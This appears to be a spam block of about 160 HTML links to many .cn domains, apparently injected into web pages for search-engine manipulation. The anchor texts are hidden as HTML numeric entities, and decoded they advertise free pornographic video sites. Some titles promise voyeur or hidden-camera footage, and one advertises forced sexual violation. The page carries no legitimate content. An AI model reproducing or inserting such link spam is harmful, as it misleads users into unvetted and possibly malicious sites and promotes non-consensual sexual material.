<a href="http://siftec.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://usyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://henpai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rn360.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chawai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x89C6;</a>|
<a href="http://binggame.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://smartadlite.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://whitetrash.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0817nk.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://xohrat.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tzhyqm.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://ezmap.cn" target="_blank">91&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://51735.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddx6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://qtxs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gbhx.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://angelayw.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxskkj.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://faustopuglisi.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywkyxkn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://luoyangseo.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://foxwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henansfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yoneng.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://huafus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://paintplus.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yobar.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://cdpump.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9053;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://qdlearn.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zendiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://99shuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tainen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jhtpf.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://ubea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;1&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://semup.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://87bp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnqyjh.cn" target="_blank">&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E5;&#x672C;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://uoylk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cencera.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xohrat.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://mx277.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51sv.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://wanhuinanyou.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://noubiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zoudong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://flaic8.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://coaco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://dhuxi.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://leeflower.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://imosen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nbbxiufugaoapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://lsfybj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://hmvd.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weilai99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://whoohou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://daxibu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://tiyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ezycn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://aohen.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://uu888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6210;&#x4EBA;</a>|
<a href="http://zqpsdbd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://eurobio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://sh168.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://2688qiche.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wkjb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anxinyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youlw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://qtpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ohog.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lukeng.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://ylox.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fatbull.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://21zmr.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://bangtesi.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://oudaisi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://edengpin.cn" target="_blank">&#x8272;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://w146.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x56FD;&#x4EA7;&#x9965;&#x6E34;&#x719F;&#x5973;91&#x4E5D;&#x8272;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bochenman.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://20jk.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://colorwedding.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuate.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kikimora.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://babomall.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x7CBE;&#x54C1;&#x7231;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://soumiba.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://sdpei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qtxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leeflower.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xhbj88.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eydjf.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzhdgg.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
